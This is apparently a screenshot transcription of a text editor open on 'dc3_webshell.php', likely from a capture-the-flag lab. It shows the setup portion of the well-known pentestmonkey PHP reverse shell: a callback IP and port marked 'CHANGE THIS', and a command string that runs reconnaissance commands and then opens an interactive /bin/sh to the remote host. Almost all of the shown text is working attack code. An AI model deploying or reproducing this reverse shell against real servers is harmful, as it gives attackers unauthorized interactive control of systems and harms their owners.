 Open
dc3_webshell.php
~/
Save
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
PHP
Tab Width: 8
Ln 53, Col 17
INS